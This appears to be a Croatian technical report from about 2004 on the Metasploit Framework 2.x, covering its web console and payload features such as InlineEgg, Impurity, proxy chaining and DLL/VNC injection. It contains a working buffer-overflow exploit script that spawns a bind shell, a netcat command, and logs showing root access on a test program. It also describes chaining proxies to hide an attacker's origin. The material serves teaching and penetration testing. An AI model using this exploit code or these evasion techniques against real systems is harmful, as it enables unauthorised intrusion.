

#### **Slika 9:** Sučelje msfweb programa

Odabirom odgovarajućeg *exploit* modula otvara se sučelje prikazano na sljedećoj slici (Slika 10), unutar kojeg je moguće pronaći osnovne informacije o modulu te podesiti parametre neophodne za rad sustava.



**Slika 10:** Odabrani exploit modul sa osnovnim informacijama



Pritiskom na vezu **Select payload** korisniku se prikazuje lista raspoloživih payload programa koje je moguće koristiti u kombinaciji s odabranim modulom, a nakon odabira željenog modula prikazuje se sučelje unutar kojeg je moguće podesiti sve neophodne parametre te pokrenuti provjeru ranjivosti ili izvršavanje samog *exploit* programa.



**Slika 11:** Podešavanje parametara te pokretanje programa

Na sljedećoj slici prikazan je tijek izvršavanja odabranog modula (Slika 12).

| Metasploit Framework Web Console v2.1 - Microsoft Internet Explorer                                                                  | $\Box$ o $\mathbf{x}$ |
|----------------------------------------------------------------------------------------------------|-----------------------|
| File Edit View Favorites Tools Help                                                                                                  |                       |
|                                                                                                    |                       |
| Address <sup>2</sup> http://cecilija.zesoi.fer.hr:333/?MODULE=Samba+Fragment+Reassembly+Overflow8PAYLOAD=linx86bind8MODE=EXPLOIT8OPT | $\approx$ Go<br>Links |
| Processing exploit request (Samba Fragment Reassembly Overflow)<br>lUsina pavload: linx86bind                                        | $\blacktriangle$      |
| [Mon Jul 26 09:44:48 2004] samba nttrans EXPLOIT 192.168.1.1<br>[*] Starting Bind Handler.                                           |                       |
| [*] Starting attack against target Samba 2.2 Brute Force<br>[*] Attack will use 30 threads with 819 total attempts                   |                       |
| [*] Establishing 30 connection(s) to the target<br>$\begin{bmatrix} \star \end{bmatrix}$ --- Setting up the SMB session              |                       |
| $\begin{bmatrix} \star \\ \end{bmatrix}$ --- Establishing tree connection                                                            |                       |
| $\begin{bmatrix} \star \\ \end{bmatrix}$ --- Sending first nttrans component<br>[*] --- Completed range 0x08300000:0x082f4480        |                       |
| [*] Brute force should complete in approximately 18.2 minutes<br>$[!]$ Establishing 30 connection(s) to the target                   |                       |
|                                                                                                    |                       |
| $\lceil * \rceil$ --- Establishing tree connection<br>$\left[\mathbf{t}\right]$ --- Sending first nttrans component                  |                       |
| [*] --- Completed range 0x082f4480:0x082e8900                                                                                        |                       |
| [*] Brute force should complete in approximately 18.3 minutes                                                                        |                       |
| $[*]$ Establishing 30 connection(s) to the target                                                                                    |                       |
|                                                                                                    |                       |
|                                                                                                    |                       |
| Deening page http://cecilija.zesoi.fer.hr:333/?MODULE=Samba+Fragment+Reassembly+Ove<br><b>O</b> Internet                             | h.                    |

Slika 12: Izvršavanje odabranog exploit programa



U slučaju uspješnog iskorištavanja sigurnosnog propusta na udaljenom računalu, konekcija s kompromitiranog računala se preusmjerava na lokalni TCP port u LISTEN modu, te se korisniku otvara telnet konzola kroz koju je moguće upravljati ciljnim sustavom.

Na sljedećoj slici prikazan je postupak uspješnog kompromitiranja ranjivosti kod Microsoftovog IIS poslužitelja, inačica 5 (Slika 13).



**Slika 13:** Uspješno kompromitiranje ciljnog sustava



# **4. Napredne mogućnosti**

Osim ranije opisanih mogućnosti koje omogućavaju odabir, podešavanje i pokretanje pojedinih *exploit* modula, Metasploit Framework okruženje podržava i velik broj naprednih mogućnosti koje dodatno proširuju mogućnosti programa. U nastavku dokumenta biti će opisane neke od naprednih funkcija programa te način njihove primjene.

# **4.1. InlineEgg**

InlineEgg je naziv za skupinu klasa pisanih u Python programskom jeziku koje omogućuju kreiranje jednostavnih asemblerskih programa, najčešće za primjenu u sklopu exploit programa, iako su moguće i druge primjene. Osnovna prednost ovog koncepta je ta što se programi kreiraju korištenjem Python jezika, bez potrebe za poznavanjem i pisanjem asemblerskih instrukcija.

Prilikom razvoja specijaliziranih exploit programa, koji iskorištavaju specifični sigurnosni propust unutar aplikacije ili operacijskog sustava, potrebno je kreirati odgovarajući maliciozni kod pisan u asembleru koji će se izvršiti na ciljnom sustavu nakon što je propust uspješno iskorišten (eng. payload, egg, shellcode itd.). Kod tradicionalnih exploit programa, ovakav maliciozni kod najčešće se fiksno ugrađivao unutar samog exploit programa bez mogućnosti promjene ili prilagođavanja okolini u kojoj se program izvršava. No, kako su se s vremenom javljali sve složeniji zahtjevi za izvršavanje malicioznog koda (kreiranje dinamičkih asemblerskih programa za vrijeme izvođenja *exploit* programa, prilagođavanje okolini u kojoj se program izvršava i sl.), tako su se razvijale i nove metode koje to omogućuju. Potreba za složenijim *payload* programima javila se kao odgovor na brojne tehnike i alate koje sigurnosni stručnjaci koriste za detekciju i blokiranje malicioznih programa (IDS sustavi, onemogućavanje izvršavanje pojedinih sistemskih poziva, zaštita stoga i sl.), ali i na sve kompleksnije sigurnosne propuste koji se pokušavaju iskoristiti. Jedno od rješenja razvijeno s ovim ciljem je upravo InlineEgg koncept opisan u ovom poglavlju. Detaljnije informacije o cijelom projektu i načinu primjene mogu se naći na adresi http://community.corest.com/~gera/ProgrammingPearls/ InlineEgg.html

Cijeli koncept temelji se na ideji da se omogući kreiranje asemblerskih programa kombiniranjem različitih sistemskih poziva, pri čemu se ujedno omogućava promjena argumenata koji se prosljeđuju pojedinom pozivu (tipična situacija prilikom kreiranja malicioznih payload sadržaja, ranije spomenutih u dokumentu).

U nastavku je dan primjer generiranja programskog koda korištenjem InlineEgg programskog paketa, koji je preuzet s Web stranica InlineEgg projekta. Priložena skripta Example2.py omogućuje generiranje i pokretanje ljuske na TCP portu 3334 udaljenog sustava.

Example2.py

```
#!/usr/bin/python 
from inlineegg import * 
import socket 
import struct 
import sys 
def listenShellEgg(listen_addr, listen_port): 
#egg = InlineEgg(FreeBSDx86Syscall) 
#egg = InlineEgg(OpenBSDx86Syscall) 
egg = InlineEgg(Linuxx86Syscall) 
# bind to port and listen 
sock = egg.socket(socket.AF_INET,socket.SOCK_STREAM)
sock = egg.save(sock) \qquad # save the socket in a
variable 
                                           # (in stack) 
egg.bind(sock, (listen_addr, listen_port)) # sock is now the 
variable,
```


```
 # and it's used from the 
stack 
egg.listen(sock,1) 
client = egg.accept(sock, 0, 0)
client = egg.save(client) 
egg.close(sock) 
egg.dup2(client, 0) 
egg.dup2(client, 1) 
egg.dup2(client, 2) 
egg.execve('/bin/sh',('bash','-i')) 
print "Egg len: %d" % len(egg) 
return egg 
def main(): 
   if len(sys.argv) \langle 3: raise Exception, "Usage: %s <target ip> <target port>" 
#connect to target 
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((sys.argv[1], int(sys.argv[2])))
# create egg 
egg = listenShellEgg('0.0.0.0',3334) 
# exploit 
retAddr = struct.pack('<L',0xbffffc24L) 
toSend = "\x90"*(1024-len(egg))toSend += egg.getCode() 
toSend += retAddr*20 
sock.send(toSend)
```
#### main()

Kako bi se demonstrirao način korištenja priloženog programa biti će također korišten i tester.c program koji dolazi u paketu sa InlineEgg paketom. Tester.c program koristit će se kao primjer ranjivog programa, čija će se ranjivost iskoristiti kao podloga za pokretanje aktivne ljuske na odgovarajućem TCP portu.

U prvom koraku potrebno je pokrenuti ranjivi tester.c program koji podatke prima sa standardnog izlaza netcat programa koji je pokrenut u listen načinu rada na TCP portu 3333. To znači da se svi podaci primljeni na TCP port 3333 prosljeđuju ranjivom tester programu.

```
# nc -v -l -p 3333 | ./tester 
listening on [any] 3333 ... 
connect to [127.0.0.1] from localhost.localdomain [127.0.0.1] 52943
```
Nakon toga potrebno je pokrenuti Example2.py program koji će generirati odgovarajući shellcode program te ga proslijediti na zadanu IP adresu i TCP port (u ovom slučaju lokalna adresa 127.0.0.1 i TCP port 3333 na kojem je pokrenut netcat program). Nakon izvršavanja programa ispisuje se veličina generiranog shellcode programskog koda.

# ./example2.py 127.0.0.1 3333 Egg len: 170

Pokretanjem ove skripte iskorišten je propust unutar tester.c programa te je pokrenuta aktivna ljuska na TCP portu 3334 koji je definiran unutar koda Example2.py skripte. Nakon toga dovoljno je uspostaviti konekciju s navedenim portom.

```
[sjusic@cecilija sjusic]$ id 
uid=502(sjusic) gid=502(sjusic) groups=502(sjusic),43(usb) 
[sjusic@cecilija sjusic]$ telnet 0.0.0.0 3334 
Trying 0.0.0.0...
```

```
Connected to 0.0.0.0 (0.0.0.0).
```


Escape character is '^]'.

[root@cecilija examples]# id uid=0(root) gid=0(root)

groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)

InlineEgg koncept dostupan je unutar Metasploit Framework programskog paketa korištenjem **ExternalPayload** modula. Podršku za kreiranje payload programskog koda korištenjem InlinEgg koncepta moguće je uključiti postavljanjem varijable **EnablePython** u vrijednost različitu od nule. msf > setg EnablePython 1

EnablePython -> 1

U trenutnoj inačici Metasploit Framework programskog paketa dostupno je nekoliko Inline Egg payload programa koje je moguće koristiti u okviru odabranog exploit modula (linx86\_reverse\_ie, linux86\_bind\_ie, linux86\_reverse\_xor za Linux operacijske sustave i win32 reverse stg ie za Windows operacijske sustave). Način korištenja navedenih payload modula identičan je kao i za sve ostale module, s tom razlikom što se kod navedenih modula asemblerski kod generira dinamički putem odgovarajućih Python skripti u payloads/external direktoriju. Navedene skripte su vrlo slične  $Example2$ . py skripti koja je korištena za demonstraciju funkcionalnosti InlineEgg koncepta.

Način rada Windows InlineEgg win32\_reverse\_stg\_ie modula nešto je drugačiji od InlineEgg modula za Linux operacijske sustave. Spomenuti payload modul sadrži opciju **IEGG** kojom se definira put do odgovarajuće Python skripte kojom se generira željeni programski kod.

# **4.2. Impurity**

Impurity je koncept koji omogućava učitavanje i izvršavanje novog programskog koda unutar memorijskog prostora pokrenutog procesa bez potrebe za njegovom pohranom na tvrdi disk računala. Cijeli koncept bazira se na ideji Alexandera Cuttergoa kojom je moguće generirati proizvoljno kompleksne payload programe u C programskom jeziku, uz jedini uvjet da postoji zasebni, specijalizirani programski kod koji omogućuje učitavanje preostalog koda (tzv. loader).

U svrhu demonstracije Impurity koncepta i mogućnosti njegove primjene u praksi razvijen je Impurity programski paket (Impurity-1.0) koji se sastoji od skupa skripti koje omogućuju kreiranje *shellcode* programskog koda koji je u mogućnosti dohvatiti proizvoljnu izvršnu ELF datoteku s Interneta i izvršiti je u memoriji bez pisanja na tvrdi disk računala. Postupak se sastoji od dvije faze. Prva u kojoj se dohvaća shellcode programski kod fiksne veličine (oko 47 okteta) i koji obavlja ulogu loadera i druga u kojoj se izvodi dohvaćeni programski kod proizvoljnog sadržaja. Na ovaj način moguće je kreiranje vrlo složenih malicioznih programa koje je moguće izvršavati na ranjivom sustavu bez potrebe za pisanjem složenih *exploit* programa i pripadajućeg *payload* programskog koda. Dovoljno je napisati proizvoljni program u C programskom jeziku te pomoću Impurity programa taj kod prebaciti na udaljeni poslužitelj kroz ranjivi servis. Impurity koncept pokazao se iznimno praktičnim kod iskorištavanja propusta kod programa pokrenutih u chroot okruženju gdje nije moguće jednostavno pokretanje /bin/sh ili neke druge ljuske sustava.

Metasploit Framework program sadrži podršku za Impurity koncept kojom se omogućava izvršavanje proizvoljnih programa na ranjivom sustavu. Podrška je implementirana u linx86\_reverse\_impurity payload modulu, pri čemu je potrebno definirati **PEXEC** varijablu kojom se definira put do proizvoljnog programa kojeg se želi koristiti u sklopu odabranog exploit modula. Termin "proizvoljni program" nije potpuno točan, obzirom da ipak postoje određena ograničenja kojih se potrebno pridržavati prilikom pisanja ovakvih programa. Detaljnije informacije o uvjetima i načinu primjene takvih programa moguće je naći u dokumentaciji koja dolazi sa Metasploit programskim paketom. S programom također dolazi i demo program pod nazivom "shelldemo" koji omogućava pregledavanje, čitanje, pisanje te druge slične aktivnosti nad opisnicima datoteka (eng. file descriptors) kompromitiranog procesa. Više informacija o Impurity programskom paketu i samom konceptu moguće je naći na adresi http://seclists.org/lists/vuln-dev/2003/Oct/0010.html.



# **4.3. Ulanćani proxy poslužitelji**

Još jedna od naprednih funkcionalnosti ugrađenih u Metasploit Framework programski paket je podrška za klasične HTTP CONNECT i SOCKSv4 proxy poslužitelje. Kako bi se omogućilo korištenje proxy poslužitelja u okviru odabranog exploit modula potrebno je podesiti **Proxies** varijablu okoline koja sadrži listu zarezom odvojenih *proxy* poslužitelja kroz koje se ostvaruje konekcija. Proxy poslužitelji navode se u obliku **type:host:port**, gdje parametar **type** predstavlja tip proxy poslužitelja, a parametri **host** i **port** predstavljaju njegovu IP adresu odnosno TCP port (u trenutnoj inačici podržani su tipovi **http** za HTTP CONNECT i **socks4** za SOCKSv4 proxy poslužitelje). Broj proxy poslužitelja nije ograničen. Sustav je testiran s do 500 ulančanih *proxy* poslužitelja, pri čemu nisu primijećeni nikakvi problemi. Za korisnike koji su slabije upoznati s razlozima upotrebe *proxy* poslužitelja prilikom provođenja malicioznih aktivnosti, treba reći kako su isti vrlo pogodni za maskiranje izvora konekcije. Ulančavanjem velikog broja *proxy* poslužitelja vrlo je teško (ali ne i nemoguće!) pouzdano odrediti izvor konekcije, a samim time i napadača koji je odgovoran za provođenje napada. Primjer intenzivnog korištenja nezaštićenih *proxy* poslužitelja u maliciozne svrhe je slanje SPAM poruka, što otežava identifikaciju pošiljatelja poruke. Na sličan način moguće je *proxy* poslužitelje upotrijebiti za prikrivanje izvora konekcije prilikom pokretanje *exploit* programa.

# **4.4. Win32 UploadExec Payloads**

Za razliku od Unix/Linux grupe operacijskih sustava koji sadrže veli broj alata koji se pokreću u naredbenom retku i putem kojih je moguće upravljati sustavom nakon kompromitiranja istog, Windows sustavi poznati su po tome da ne posjeduju dovoljan broj kvalitetnih komandno linijskih alata kojima je moguće upravljati sustavom. **UploadExec** payload programski kod koji dolazi u 2.2 inačici Metasploit Framework okruženja omogućava kompromitiranje Windows operacijskih sustava te *upload* i pokretanje proizvoljnog malicioznog programa na kompromitiranom sustavu. Sva komunikacija i prebacivanje alata provodi se preko iste mrežnog spoja (engl. socket) preko koje je ostvaren pristup sustavu. U rukama iskusnijih korisnika ovo svojstvo može biti iznimno korisno prilikom preuzimanja kontrole nad udaljenim sustavom.

#### **4.5. Win32 DLL Injection Payloads**

U inačici 2.2 Metasploit Framework programskog paketa dodana je podrška za ubacivanje proizvoljnih DLL (engl. dynamic link library) datoteka u memorijski prostor ranjivog procesa s bilo kojim raspoloživim Windows *exploit* modulom. Potrebno je naglasiti kako se ni u ovom slučaju DLL datoteke na zapisuju na tvrdi disk, već se pokreću unutar kompromitiranog procesa kao zasebna nit (engl. thread). Tehniku su razvili dvojica stručnjaka, Jarkko Turkulainen i Matt Miller, a danas se smatra jednom od najnaprednijih tehnika pokretanja malicioznog koda nakon uspješnog kompromitiranja sustava. Željenu datoteku moguće je kreirati unutar proizvoljnog razvojnog okruženja, pri čemu ista mora obavezno sadržavati *init* funkciju koja kao argument prima cjelobrojnu vrijednost (eng. *integer*) koja predstavlja mrežni spoj preko koje će biti uspostavljena konekcija. Drugim riječima, *init* funkcija unutar kreirane DLL datoteke predstavlja ulaznu točku za novu izvršnu nit unutar ranjivog procesa. Za korisnike koji su zainteresirani za razvoj vlastitih DLL datoteka koje je moguće koristiti u sklopu odabranih exploit modula preporučuje se proučavanje sadržaja unutar src/shellcode/win32/dllinject direktorija Metasploit Framework programskog paketa.

# **4.6. VNC Server DLL Injection**

Jedan od prvih *payload* programa koji su bili sposobni u memoriju procesa ubaciti proizvoljnu DLL datoteku bio je onaj koji je neovlaštenim korisnicima omogućavao preuzimanje potpune kontrole nad radnom površinom (engl. *desktop*) kompromitiranog sustava. Program je napisao Matt Miler, a bio je baziran na izvornom kodu RealVNC programskog paketa. Na ovaj način je moguće ostvariti pristup desktop okruženju ranjivog sustava korištenjem gotovo bilo kojeg exploit programa za Windows operacijske sustave. Slično kao i kod ranije opisanih mehanizama, maliciozna DLL datoteka se u ranjivi proces ubacuje korištenjem specijaliziranog loader programa, a izvršava se kao nova nit unutar kompromitiranog procesa. Nakon učitavanja, inicijalizacije i pokretanja nove niti, ubačeni maliciozni



kod osluškuje zahtjeve za spajanjem od strane VNC klijenata na istoj mrežnom spoju preko kojeg je maliciozni kod učitan.

Opisani princip unutar Metasploit Framework programskog paketa funkcionira tako da program osluškuje zahtjeve VNC klijenata te ih nakon toga prosljeđuje udaljenom VNC poslužitelju putem odabranog *payload* programskog koda.

Nakon uspješno uspostavljene konekcije s VNC poslužiteljem na kompromitiranom sustavu, isti pokušava u potpuno preuzeti kontrolu nad trenutno aktivnom radnom površinom sustava. Ukoliko nakon nekoliko pokušaja to nije moguće, poslužitelj se pokreće u *read-only* načinu rada koji omogućava samo pregledavanje radne površine sustava, bez mogućnosti interakcije. Ukoliko je uspješno uspostavljena konekcija s potpunom kontrolom nad radnom površinom sustava, VNC poslužitelj automatski pokreće naredbeni redak s ovlastima kompromitiranog servisa putem kojeg je ostvaren pristup sustavu. Ovakav pristup praktičan je u situacijama kada je u trenutku kompromitiranja na sustavu prijavljen korisnik s ograničenim ovlasti koji nema mogućnost provođenja administratorskih aktivnosti.

Ukoliko na sustavu u trenutku izvršavanja exploit programa nije prijavljen niti jedan korisnik, ili je radna površina zaštićena zaporkom (Ctrl-Alt-Del kombinacija) na sustavu je kroz pokrenuti naredbeni redak moguće pokrenuti explorer.exe program koji će olakšati provođenje daljnjih aktivnosti nad sustavom.

Kako bi se omogućilo korištenje opisanog koncepta unutar Metasploit Framework programskog paketa potrebno je prije pokretanja exploit modula u varijabli DLL navesti put do VNC poslužitelja koji će se učitati u ranjivi proces na ranjivom sustavu. Primjer VNC poslužitelja kojeg je moguće koristiti u ovu svrhu nalazi se u direktoriju data, pod nazivom vnc.dll. Izvorni kod priložene DLL datoteke moguće je naći u direktoriju src/shellcode/win32/dllinject/vncinject.



# **5. Zaključak**

Na temelju provedenih testiranja i dokumentacije priložene sa Metasploit Framework programskom paketu može se zaključiti da se radi o iznimno kvalitetnom i perspektivnom projektu koji sigurnosnim stručnjacima uvelike može pomoći u postupcima penetracijskog testiranja. Kako i samo ime kaže, radi se o cjelovitom okruženu namijenjenom razvoju, testiranju i pokretanju alata namijenih iskorištavanju sigurnosnih propusta unutar različitih aplikacija, servisa i operacijskih sustava. Osim uobičajenih funkcija koje omogućavaju podešavanje i pokretanje exploit modula, program sadrži i brojne druge napredne mogućnosti koje sigurnosnim stručnjacima olakšavaju ispitivanje sigurnosti informacijskih sustava. Obzirom na tijek dosadašnjeg razvoja i brojne opcije koje program sadrži, u novim inačicama mogu se očekivati dodatna poboljšanja i noviteti koji će dodatno podići kvalitetu i mogućnosti programa.

# **6. Reference**

- [1] Metasploit Framework, http://www.metasploit.com/
- [2] InlineEgg, http://community.corest.com/~gera/ProgrammingPearls/InlineEgg.html
- [3] Impurity, http://seclists.org/lists/vuln-dev/2003/0ct/0010.html.